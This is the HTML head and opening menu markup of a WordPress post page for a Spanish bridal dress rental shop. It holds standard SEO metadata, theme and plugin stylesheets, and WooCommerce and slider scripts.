

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://innovias.es/el-luxe-tambe-es-lloga/
body_size: 13470
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<title>INNOVIAS | INNOVIAS | Alquiler de vestidos de novia</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://innovias.es/xmlrpc.php" />


		<link rel="shortcut icon" href="https://innovias.es/wp-content/uploads/2016/11/logoBlack.png" />
 

<meta name="google-site-verification" content="bO_Fk84t-sBGQzMeidamauvdg4yvEGi9oxogSTc9-I8" />
<div id="social_share_wrapper" style="margin-top:0 !important;" class="social_header">
	<ul style="list-style:none;">
		<li><a title="Facebook" target="_blank" href="https://www.facebook.com/Innovias/"><i class="fa fa-facebook marginright"></i></a></li>
		<li><a title="Twitter" target="_blank" href="https://twitter.com/innovias"><i class="fa fa-twitter marginright"></i></a></li>
		<li><a title="Pinterest" target="_blank" href="https://es.pinterest.com/innovias/"><i class="fa fa-pinterest marginright"></i></a></li>
		<li><a title="Instagram" target="_blank" href="https://www.instagram.com/innovias/"><i class="fa fa-instagram marginright"></i></a></li>
		<li><a title="Wordpress" target="_blank" href="https://innovias.wordpress.com/"><i class="fa fa-wordpress marginright"></i></a></li>
<li class="navigation-btn contact-display" style="display:none;white-space: nowrap;"><a href="/contacto/">Contacto<i class="fa fa-envelope marginright"></i></a></li></li>
<!--<li class="navigation-btn contact-display" style="display:none;white-space: nowrap;"><a href="#" class="SearchPopUp">Buscar<i class="fa fa-search marginright"></i></a></li>-->
	</ul>
</div>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="INNOVIAS. Alquiler y venta de vestidos de novia y trajes de novia, complementos de novia, arreglos vestidos de novia, venta outlet novia" />
	<link rel="canonical" href="https://innovias.es/el-luxe-tambe-es-lloga/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="INNOVIAS | Alquiler de vestidos de novia" />
	<meta property="og:description" content="INNOVIAS. Alquiler y venta de vestidos de novia y trajes de novia, complementos de novia, arreglos vestidos de novia, venta outlet novia" />
	<meta property="og:url" content="https://innovias.es/el-luxe-tambe-es-lloga/" />
	<meta property="og:site_name" content="INNOVIAS" />
	<meta property="article:publisher" content="https://www.facebook.com/Innovias/" />
	<meta property="article:published_time" content="2016-11-11T12:06:30+00:00" />
	<meta property="article:modified_time" content="2017-03-12T13:27:12+00:00" />
	<meta property="og:image" content="https://innovias.es/wp-content/uploads/2016/11/logoBlack.png" />
	<meta property="og:image:width" content="371" />
	<meta property="og:image:height" content="132" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="innovias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@innovias" />
	<meta name="twitter:site" content="@innovias" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://innovias.es/el-luxe-tambe-es-lloga/","url":"https://innovias.es/el-luxe-tambe-es-lloga/","name":"INNOVIAS | Alquiler de vestidos de novia","isPartOf":{"@id":"https://innovias.es/#website"},"datePublished":"2016-11-11T12:06:30+00:00","dateModified":"2017-03-12T13:27:12+00:00","author":{"@id":"https://innovias.es/#/schema/person/7605b95669304661a6002ea42156430e"},"description":"INNOVIAS. Alquiler y venta de vestidos de novia y trajes de novia, complementos de novia, arreglos vestidos de novia, venta outlet novia","breadcrumb":{"@id":"https://innovias.es/el-luxe-tambe-es-lloga/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://innovias.es/el-luxe-tambe-es-lloga/"]}]},{"@type":"BreadcrumbList","@id":"https://innovias.es/el-luxe-tambe-es-lloga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://innovias.es/"},{"@type":"ListItem","position":2,"name":"El luxe també es lloga"}]},{"@type":"WebSite","@id":"https://innovias.es/#website","url":"https://innovias.es/","name":"INNOVIAS","description":"Vestidos de novia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://innovias.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://innovias.es/#/schema/person/7605b95669304661a6002ea42156430e","name":"innovias"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INNOVIAS &raquo; Feed" href="https://innovias.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="INNOVIAS &raquo; Feed de los comentarios" href="https://innovias.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INNOVIAS &raquo; Comentario El luxe també es lloga del feed" href="https://innovias.es/el-luxe-tambe-es-lloga/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://innovias.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finnovias.es%2Fel-luxe-tambe-es-lloga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://innovias.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finnovias.es%2Fel-luxe-tambe-es-lloga%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://innovias.es/wp-content/plugins/formidable/css/formidableforms.css?ver=1231216' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://innovias.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://innovias.es/wp-includes/css/dist/components/style.min.css?ver=6fa5658c5ac06ff7336b162638efdb50' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://innovias.es/wp-includes/css/dist/preferences/style.min.css?ver=6fa5658c5ac06ff7336b162638efdb50' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://innovias.es/wp-includes/css/dist/block-editor/style.min.css?ver=6fa5658c5ac06ff7336b162638efdb50' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://innovias.es/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='ley-cookie-css' href='https://innovias.es/wp-content/plugins/spain-cookie-law/assets/css/ley-cookie.css?ver=6fa5658c5ac06ff7336b162638efdb50' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://innovias.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://innovias.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://innovias.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://innovias.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='google_font0-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google_font3-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animation.css-css' href='https://innovias.es/wp-content/themes/vega/css/animation.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='screen.css-css' href='https://innovias.es/wp-content/themes/vega/css/screen.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://innovias.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://innovias.es/wp-content/themes/vega/css/magnific-popup.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://innovias.es/wp-content/themes/vega/js/flexslider/flexslider.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://innovias.es/wp-content/themes/vega/css/font-awesome.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://innovias.es/wp-content/themes/vega/templates/custom-css.php?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://innovias.es/wp-content/themes/vega/css/grid.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://innovias.es/wp-content/plugins/newsletter/style.css?ver=9.0.9' type='text/css' media='all' />
<script type="text/javascript" src="https://innovias.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/spain-cookie-law/assets/js/cookie-check.js?ver=6fa5658c5ac06ff7336b162638efdb50" id="cookie-check-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/spain-cookie-law/assets/js/jquery-cookie/jquery.cookie.js?ver=6fa5658c5ac06ff7336b162638efdb50" id="jquery.cookie-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://innovias.es/?page_id=3673","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://innovias.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://innovias.es/wp-json/wp/v2/posts/1860" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<link rel='stylesheet' id='rs-plugin-settings-css' href='//innovias.es/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1860 single-format-standard wp-theme-vega theme-vega woocommerce-no-js" >
		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="true"/>
	<input type="hidden" id="pp_page_frame" name="pp_page_frame" value=""/>
	<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="1"/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://innovias.es/wp-content/themes/vega/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://innovias.es"/>
	
	<!--Begin Template Frame -->
	<div class="fixed frame_top"></div>
	<div class="fixed frame_bottom"></div>
	<div class="fixed frame_left"></div>
	<div class="fixed frame_right"></div>
	<!--End Template Frame -->
	
	<!-- Begin mobile menu -->
	<div class="mobile_menu_wrapper">
	    <a id="close_mobile_menu" href="#"><i class="fa fa-times-circle"></i></a>
	    <div class="menu-leftmenu-container"><ul id="mobile_main_menu1" class="mobile_main_nav"><li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-307"><a>colecciones</a>
<ul class="sub-menu">
	<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://innovias.es/colecciones/">Ver Todas</a></li>
	<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://innovias.es/espaldas-protagonistas-linea-oro/">Espaldas Protagonistas</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://innovias.es/estilo-chic-linea-oro/">Estilo Chic</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://innovias.es/estilo-clasico-linea-oro/">Estilo Clasico</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://innovias.es/estilo-espanol-linea-oro/">Estilo Español</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://innovias.es/estilo-princesa-linea-oro/">Estilo Princesa</a></li>
